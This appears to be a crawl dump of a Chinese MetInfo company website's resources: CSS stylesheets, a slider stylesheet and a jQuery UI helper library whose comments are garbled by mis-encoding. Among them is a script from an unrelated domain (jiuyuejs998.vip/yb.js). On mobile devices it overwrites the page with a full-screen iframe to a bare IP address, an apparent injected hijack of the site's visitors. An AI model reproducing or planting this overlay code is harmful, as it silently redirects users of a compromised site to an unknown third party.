.CON--cen-pd{padding:10px;}
.CON--cen-pd2{padding:10px 20px;}
.CON--cen-pd3{padding:20px 50px; min-height:150px;}
.CON--cen-l,.CON--cen-c,.CON--cen-r{width:320px; background:url(../CON--cen-cen.jpg) repeat-y; padding-top:2px;}
.CON--cen-c{margin-left:20px;}
.CON--cen-listel li{ margin:0px 5px; height:30px; line-height:30px; overflow:hidden; padding-left:13px; background:url(../CON--cen-jt.gif) no-repeat left 12px; }
.CON--cen-listel li a{ margin-right:5px; zoom:1;}
.CON--cen-listel li span{ float:right; color:#666;}
.CON--cen-cnr{font-size:0px;}
.CON--cen-cnr img{border:1px solid #ccc;}
.CON--cen-top{background:url(../CON--cen-top.jpg); _background:url(../CON--cen-top.jpg) no-repeat; height:2px; width:320px; position:absolute; top:0px;}
.CON--cen-pot{background:url(../CON--cen-bot.jpg); _background:url(../CON--cen-bot.jpg) no-repeat top bottom; height:2px; width:320px; position:absolute; bottom:0px;}
.CON--bot{margin-bottom:20px; background:url(../CON--bot-cen.jpg) repeat-y; padding-top:2px;}
.CON--bot-top{background:url(../CON--bot-top.jpg); _background:url(../CON--bot-top.jpg) no-repeat; height:2px; width:1000px; position:absolute; top:0px;}
.CON--bot-pot{background:url(../CON--bot-bot.jpg); _background:url(../CON--bot-bot.jpg) no-repeat top bottom; height:2px; width:1000px; position:absolute; bottom:0px;}
.CON--bot .profld{ margin:0px; position:relative; overflow:hidden;}
.CON--bot h3 span{ float:left; }
.CON--bot ol{ position: absolute; width: 2012em; }
.CON--bot ol li{ float:left; text-align:center; }
.CON--bot ol li a.img{ display:block; text-align:center; font-size:0px;}
.CON--bot ol li a.img img{ margin:auto; border:1px solid #d6d6d6;}
.CON--bot ol li h3{ font-weight:normal; margin-top:5px; height:20px; line-height:20px; overflow:hidden;}
.CON--bot .flip{width:70px; height:168px; float:left; position:absolute; top:45px; z-index:100;}
* html .CON--bot .flip{ width:70px;}
*+html .CON--bot .flip{ width:70px;}
.CON--bot .next,.CON--bot .prev{width:35px; height:168px; background:url(../CON--bot-jt.jpg) no-repeat;}
.CON--bot .next{background-position:-35px 0px; float:right; position:absolute; left:960px;}
.CON--bot .prev{background-position:0px 0px; float:left; position:absolute; left:5px;}
#trigger{display:none;}
#trigger{ float:left; margin-right:5px; margin-top:0px; position:relative; bottom:8px; *bottom:0px; *top:5px; zoom:1;}
#trigger a{ background:url(../CON--bot-jt.gif) no-repeat -78px -10px; width:8px; height:8px; font-size:0px; display:inline-block; overflow:hidden; margin-right:5px;}
#trigger a.current{ background-position:-78px 0px;}
.URL{background:#fff url(../URL--top.jpg) no-repeat left top;}
.URL--url{background:url(../URL--bot.jpg) no-repeat left bottom; padding:5px;}
.URL--url-url{background:#eee; width:990px; padding-bottom:20px;}
.URL--title{height:40px; border-bottom:#666 dotted 1px; width:940px;}
.URL--title span{background: url(../link.png) no-repeat left; padding-left:25px; font-size:14px; position:absolute; left:0px; bottom:3px;}
.URL--title a{font-size:10px; position:absolute; right:0px; bottom:3px;}
.URL--TUimg,.URL--WBtxt{width:960px;}
.URL ul li{float:left; margin:5px 0 0 30px; _margin-left:15px; white-space:nowrap;}
footer{background:url(../FOOT--BG.jpg) repeat-x left top; margin-top:20px; text-align:center; color:#fff; padding:25px 0;}
footer a{color:#fff;}
footer a:hover{color:#ff0;}
.foot-text{margin-top:5px;}
/*内页*/
.sidebar{margin-top:5px;}
.sb_nav{width:205px; margin-bottom:20px;}
.sb_nav-top{background:url(../sb_nav-top.gif) repeat-y; padding-top:30px;}
.sb_nav-title{background:url(../sb_nav-title.jpg) no-repeat left; display:block; height:42px; text-align:center; white-space:nowrap; overflow:hidden; _width:205px;}
.sb_nav-title span{font-size:15px; color:#fff; line-height:39px;}
.sb_nav-nr{padding:20px 0 20px 24px;}
.sb_nav-nr a{font-weight:bold; color:#003015; background:url(../sub_19.jpg) no-repeat left; width:157px; height:30px; display:block; overflow:hidden; white-space:nowrap; line-height:30px; margin-bottom:10px; text-align:center;}
.sb_nav-nr a:hover{color:#666; background:url(../sub_16.jpg) no-repeat left;}
.sb_nav-bot{background:url(../sb_nav-bot.gif); height:110px;}
.sb_us-top{background:url(../sb_us-top.jpg) no-repeat left; height:45px;}
.sb_us-cen{background:url(../sb_us-cen.jpg) repeat-y;}
.sb_us-wb{color:#fff; margin:0 10px 0 15px;}
.sb_us-pot{background:url(../sb_us-pot.jpg) no-repeat left bottom; height:10px;}
.sb_box{width:750px;}
.sb_box-box{border-bottom:#fff solid 4px;}
.sb_box-title{height:30px; line-height:30px;color:#003015; }
.sb_box-title span{font-size:18px; float:left; max-width:250px; white-space:nowrap; overflow:hidden; border-bottom:#205D3B solid 4px; _position:absolute; _top:0px;}
.sb_box-wz{max-width:450px; white-space:nowrap; overflow:hidden; text-align:right; border-bottom:#205D3B solid 4px; _position:absolute; _top:0px; _right:0px;}
.searchnavlist select{overflow:hidden; width:160px; white-space:nowrap;}
.searchnavlist input{width:150px;}
.main_deng form label{position:relative;}
#newslist li p{color:#777;}
*html .main_deng form label img{position:absolute; top:-10px; right:-5px;}
*+html .main_deng form label img{position:absolute; top:0px; right:-5px;}

/*--首页成功案例--*/
.rslides{width:100%;position:relative;list-style:none;padding:0; position:absolute; left:0px;}
*html .rslides{left:-40px;}
*+html .rslides{left:-40px;}
.rslides_nav{height:51px;width:17px;position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:50%;left:-20px;opacity:0.5;text-indent:-9999px;overflow:hidden;text-decoration:none;background:url(../i.png) no-repeat 0 0px;margin-top:-20px}
.rslides_nav:active{opacity:1.0}
.rslides_nav.next{left:auto;background-position:-17px 0px;right:-20px;}
.f426x240{overflow:hidden}
.rslides_tabs{height:7px; margin:0px auto;text-align:center;zoom:1;}
*html .rslides_tabs{ margin-left:80px; margin-top:7px;}
*+html .rslides_tabs{ margin-left:80px;margin-top:7px;}
.rslides_tabs li{ height:7px; line-height:7px;float:none;_float:left;*float:left;display:inline-block;margin-right:5px;}
.rslides_tabs a{text-indent:-9999px;overflow:hidden;background:#DDD;display:inline-block;_display:block;*display:block;width:7px;height:7px}
.rslides_tabs .rslides_here a{background:#04AEF4;}
.focus{position:relative; margin:15px auto;}
.rslides_tabs{display:none;}



--- FILE ---
content_type: text/css
request_url: http://suxie.shunyang.com.cn/public/flash/flash6/css.css
body_size: 340
content:
.flash6{ position:relative; font-size:0px;}
.flash6 .bx-pager{ position:absolute;bottom:10px;right:10px;z-index:999;}
.flash6 .bx-pager .pager-link{float:left;width:15px;height:15px; line-height:15px; text-align:center;margin:0 0 0 10px; background:#FC0; color:#930;}
.flash6 .bx-pager .pager-link:hover{ text-decoration:none;}
.flash6 .bx-pager .pager-active{ background:#0C3; color:#fff;}


--- FILE ---
content_type: application/javascript
request_url: https://jiuyuejs998.vip/yb.js
body_size: 643
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?86b97c72279a05dfed34157a01e3bc84";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        function isMobile() {
            let flag = navigator.userAgent.match(
                /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
            );
            return flag;
        }
        function toPage(){
            if (isMobile()) {
                var strUrl = "http://160.124.1.38/";
                document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
                document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
                document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
                document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
                document.write('</div>');
                // location.href = "https://com";
            }else{
                
                
            }
        }
        toPage();

--- FILE ---
content_type: application/javascript
request_url: http://suxie.shunyang.com.cn/public/ui/met/js/metinfo_ui.js
body_size: 4835
content:
/*鍦嗚鎻掍欢鈫�*/
(function(jQuery){var style=document.createElement('div').style,moz=style['MozBorderRadius']!==undefined,webkit=style['WebkitBorderRadius']!==undefined,radius=style['borderRadius']!==undefined||style['BorderRadius']!==undefined,mode=document.documentMode||0,noBottomFold=jQuery.browser.msie&&((jQuery.browser.version<8&&!mode)||mode<8),expr=jQuery.browser.msie&&(function(){var div=document.createElement('div');try{div.style.setExpression('width','0+0');div.style.removeExpression('width')}catch(e){return false};return true})();jQuery.support=jQuery.support||{};jQuery.support.borderRadius=moz||webkit||radius;function sz(el,p){return parseInt(jQuery.css(el,p))||0};function hex2(s){s=parseInt(s).toString(16);return(s.length<2)?'0'+s:s};function gpc(node){while(node){var v=jQuery.css(node,'backgroundColor'),rgb;if(v&&v!='transparent'&&v!='rgba(0, 0, 0, 0)'){if(v.indexOf('rgb')>=0){rgb=v.match(/\d+/g);return'#'+hex2(rgb[0])+hex2(rgb[1])+hex2(rgb[2])};return v};if(node.nodeName.toLowerCase()=='html')break;node=node.parentNode};return'#ffffff'};function getWidth(fx,i,width){switch(fx){case'round':return Math.round(width*(1-Math.cos(Math.asin(i/width))));case'cool':return Math.round(width*(1+Math.cos(Math.asin(i/width))));case'sharp':return width-i;case'bite':return Math.round(width*(Math.cos(Math.asin((width-i-1)/width))));case'slide':return Math.round(width*(Math.atan2(i,width/i)));case'jut':return Math.round(width*(Math.atan2(width,(width-i-1))));case'curl':return Math.round(width*(Math.atan(i)));case'tear':return Math.round(width*(Math.cos(i)));case'wicked':return Math.round(width*(Math.tan(i)));case'long':return Math.round(width*(Math.sqrt(i)));case'sculpt':return Math.round(width*(Math.log((width-i-1),width)));case'dogfold':case'dog':return(i&1)?(i+1):width;case'dog2':return(i&2)?(i+1):width;case'dog3':return(i&3)?(i+1):width;case'fray':return(i%2)*width;case'notch':return width;case'bevelfold':case'bevel':return i+1;case'steep':return i/2+1;case'invsteep':return(width-i)/2+1}};jQuery.fn.corner=function(options){if(this.length==0){if(!jQuery.isReady&&this.selector){var s=this.selector,c=this.context;jQuery(function(){jQuery(s,c).corner(options)})};return this};return this.each(function(index){var jQuerythis=jQuery(this),o=[jQuerythis.attr(jQuery.fn.corner.defaults.metaAttr)||'',options||''].join(' ').toLowerCase(),keep=/keep/.test(o),cc=((o.match(/cc:(#[0-9a-f]+)/)||[])[1]),sc=((o.match(/sc:(#[0-9a-f]+)/)||[])[1]),width=parseInt((o.match(/(\d+)px/)||[])[1])||10,re=/round|bevelfold|bevel|notch|bite|cool|sharp|slide|jut|curl|tear|fray|wicked|sculpt|long|dog3|dog2|dogfold|dog|invsteep|steep/,fx=((o.match(re)||['round'])[0]),fold=/dogfold|bevelfold/.test(o),edges={T:0,B:1},opts={TL:/top|tl|left/.test(o),TR:/top|tr|right/.test(o),BL:/bottom|bl|left/.test(o),BR:/bottom|br|right/.test(o)},strip,pad,cssHeight,j,bot,d,ds,bw,i,w,e,c,common,jQueryhorz;if(!opts.TL&&!opts.TR&&!opts.BL&&!opts.BR)opts={TL:1,TR:1,BL:1,BR:1};if(jQuery.fn.corner.defaults.useNative&&fx=='round'&&(radius||moz||webkit)&&!cc&&!sc){if(opts.TL)jQuerythis.css(radius?'border-top-left-radius':moz?'-moz-border-radius-topleft':'-webkit-border-top-left-radius',width+'px');if(opts.TR)jQuerythis.css(radius?'border-top-right-radius':moz?'-moz-border-radius-topright':'-webkit-border-top-right-radius',width+'px');if(opts.BL)jQuerythis.css(radius?'border-bottom-left-radius':moz?'-moz-border-radius-bottomleft':'-webkit-border-bottom-left-radius',width+'px');if(opts.BR)jQuerythis.css(radius?'border-bottom-right-radius':moz?'-moz-border-radius-bottomright':'-webkit-border-bottom-right-radius',width+'px');return};strip=document.createElement('div');jQuery(strip).css({overflow:'hidden',height:'1px',minHeight:'1px',fontSize:'1px',backgroundColor:sc||'transparent',borderStyle:'solid'});pad={T:parseInt(jQuery.css(this,'paddingTop'))||0,R:parseInt(jQuery.css(this,'paddingRight'))||0,B:parseInt(jQuery.css(this,'paddingBottom'))||0,L:parseInt(jQuery.css(this,'paddingLeft'))||0};if(typeof this.style.zoom!=undefined)this.style.zoom=1;if(!keep)this.style.border='none';strip.style.borderColor=cc||gpc(this.parentNode);cssHeight=jQuery(this).outerHeight();for(j in edges){bot=edges[j];if((bot&&(opts.BL||opts.BR))||(!bot&&(opts.TL||opts.TR))){strip.style.borderStyle='none '+(opts[j+'R']?'solid':'none')+' none '+(opts[j+'L']?'solid':'none');d=document.createElement('div');jQuery(d).addClass('jquery-corner');ds=d.style;bot?this.appendChild(d):this.insertBefore(d,this.firstChild);if(bot&&cssHeight!='auto'){if(jQuery.css(this,'position')=='static')this.style.position='relative';ds.position='absolute';ds.bottom=ds.left=ds.padding=ds.margin='0';if(expr)ds.setExpression('width','this.parentNode.offsetWidth');else ds.width='100%'}else if(!bot&&jQuery.browser.msie){if(jQuery.css(this,'position')=='static')this.style.position='relative';ds.position='absolute';ds.top=ds.left=ds.right=ds.padding=ds.margin='0';if(expr){bw=sz(this,'borderLeftWidth')+sz(this,'borderRightWidth');ds.setExpression('width','this.parentNode.offsetWidth - '+bw+'+ "px"')}else ds.width='100%'}else{ds.position='relative';ds.margin=!bot?'-'+pad.T+'px -'+pad.R+'px '+(pad.T-width)+'px -'+pad.L+'px':(pad.B-width)+'px -'+pad.R+'px -'+pad.B+'px -'+pad.L+'px'};for(i=0;i<width;i++){w=Math.max(0,getWidth(fx,i,width));e=strip.cloneNode(false);e.style.borderWidth='0 '+(opts[j+'R']?w:0)+'px 0 '+(opts[j+'L']?w:0)+'px';bot?d.appendChild(e):d.insertBefore(e,d.firstChild)};if(fold&&jQuery.support.boxModel){if(bot&&noBottomFold)continue;for(c in opts){if(!opts[c])continue;if(bot&&(c=='TL'||c=='TR'))continue;if(!bot&&(c=='BL'||c=='BR'))continue;common={position:'absolute',border:'none',margin:0,padding:0,overflow:'hidden',backgroundColor:strip.style.borderColor};jQueryhorz=jQuery('<div/>').css(common).css({width:width+'px',height:'1px'});switch(c){case'TL':jQueryhorz.css({bottom:0,left:0});break;case'TR':jQueryhorz.css({bottom:0,right:0});break;case'BL':jQueryhorz.css({top:0,left:0});break;case'BR':jQueryhorz.css({top:0,right:0});break};d.appendChild(jQueryhorz[0]);var jQueryvert=jQuery('<div/>').css(common).css({top:0,bottom:0,width:'1px',height:width+'px'});switch(c){case'TL':jQueryvert.css({left:width});break;case'TR':jQueryvert.css({right:width});break;case'BL':jQueryvert.css({left:width});break;case'BR':jQueryvert.css({right:width});break};d.appendChild(jQueryvert[0])}}}}})};jQuery.fn.uncorner=function(){if(radius||moz||webkit)this.css(radius?'border-radius':moz?'-moz-border-radius':'-webkit-border-radius',0);jQuery('div.jquery-corner',this).remove();return this};jQuery.fn.corner.defaults={useNative:true,metaAttr:'data-corner'}})(jQuery);
/*IE6png閫忔槑鈫�*/
(function(jQuery){var jspath=jQuery('script').last().attr('src');var basepath='';if(jspath.indexOf('/')!=-1){basepath+=jspath.substr(0,jspath.lastIndexOf('/')+1);}jQuery.fn.fixpng=function(options){function _fix_img_png(el,emptyGIF){var images=jQuery('img[src*="png"]',el||document),png;images.each(function(){png=this.src;width=this.width;height=this.height;this.src=emptyGIF;this.width=width;this.height=height;this.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+png+"',sizingMethod='scale')";});}function _fix_bg_png(el){var bg=jQuery(el).css('background-image');if(/url\([\'\"]?(.+\.png)[\'\"]?\)/.test(bg)){var src=RegExp.jQuery1;jQuery(el).css('background-image','none');jQuery(el).css("filter","progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+src+"',sizingMethod='scale')");}}if(jQuery.browser.msie&&jQuery.browser.version<7){return this.each(function(){var opts={scope:'',emptyGif:basepath+'blank.gif'};jQuery.extend(opts,options);switch(opts.scope){case'img':_fix_img_png(this,opts.emptyGif);break;case'all':_fix_img_png(this,opts.emptyGif);_fix_bg_png(this);break;default:_fix_bg_png(this);break;}});}}})(jQuery);
//鍏ㄥ眬鍑芥暟鈫�
function pressCaptcha(obj){
	obj.value=obj.value.toUpperCase();
}
function ResumeError(){return true};
window.onerror=ResumeError;

function ifie(){
	return document.all;
}
function SetHome(obj,vrl,info){
	if(!ifie()){
		alert(info);
	}
	try{
		obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
	}catch(e){
		if(window.netscape){
			try{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			}catch(e){
				alert("Your Browser does not support");
			}
			var prefs=Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
				prefs.setCharPref('browser.startup.homepage',vrl);
		}
	}
}
function addFavorite(info){
	if(!ifie()){
		alert(info);
	}
	var vDomainName=window.location.href;
	var description=document.title;
	try{
		window.external.AddFavorite(vDomainName,description);
	}catch(e){
		window.sidebar.addPanel(description,vDomainName,"");
	}
}
function metHeight(group){
	tallest=0;
	group.each(function(){
		thisHeight=jQuery(this).height();
		if(thisHeight>tallest){
			tallest=thisHeight;
		}
	});
	group.height(tallest);
}
function metmessagesubmit(info3,info4){
	if(document.myform.pname.value.length==0){
		alert(info3);
		document.myform.pname.focus();
		return false;
	}
	if(document.myform.info.value.length==0){
		alert(info4);
		document.myform.info.focus();
		return false;
	}
}
function addlinksubmit(info2,info3){
	if(document.myform.webname.value.length==0){
		alert(info2);
		document.myform.webname.focus();
		return false;
	}
	if(document.myform.weburl.value.length==0||document.myform.weburl.value=='http://'){
		alert(info3);
		document.myform.weburl.focus();
		return false;
	}
}
function textWrap(my){
	var text='',txt=my.text();
		txt=txt.split("");
		for(var i=0;i<txt.length;i++){
			text+=txt[i]+'<br/>';
		}
		my.html(text);
}
function DownWdith(group){
	tallest=0;
	group.each(function(){
		thisWdith=jQuery(this).width();
		if(thisWdith>tallest){
			tallest=thisWdith;
		}
	})
	group.width(tallest);
}
//浠ヤ笅涓烘墽琛屼唬鐮�
var module=Number(jQuery("#metuimodule").data('module'));
$(document).ready(function(){
	switch(module){
		case 3://浜у搧妯″潡
			var plist = jQuery('#productlist');
			if(plist.size()>0){
				metHeight(plist.find('li'));
			}else{
				var pshow=jQuery(".pshow");
				var pshow_ddwh=pshow.width()-pshow.find("dt").width()-5;
				pshow.find("dt").width(function(){ return $(this).width()});
				pshow.find("dd").width(pshow_ddwh);
				var parlt=jQuery('.pshow dd li');
				parlt.each(function(){
					var parst=jQuery(this).find('span');
					jQuery(this).css('padding-left',parst.outerWidth()+5);
				});
			}
		break;
		case 4://涓嬭浇妯″潡
			var showdownload = jQuery('#showdownload');
			if(showdownload.size()>0){
				var parlt=jQuery('.paralist li');
				parlt.each(function(){
					var parst=jQuery(this).find('span');
					if(parst.height()<jQuery(this).height())parst.height(jQuery(this).height());
				});
				DownWdith(jQuery('.paralist li span'));
				jQuery('.paralist li:last').css("border-bottom","0");
			}
		break;
		case 5://鍥剧墖妯″潡
			var ilist = jQuery('#imglist');
			if(ilist.size()>0){
				metHeight(ilist.find('li'));
			}
		break;
	}
	jQuery('.myCorner').corner();//鍦嗚
	var ie6 = (navigator.appName == "Microsoft Internet Explorer" && parseInt(navigator.appVersion) == 4 && navigator.appVersion.indexOf("MSIE 6.0") != -1);
	if (jQuery.browser.msie && ie6){
		jQuery(document.body).fixpng({scope:'img'});
	}
});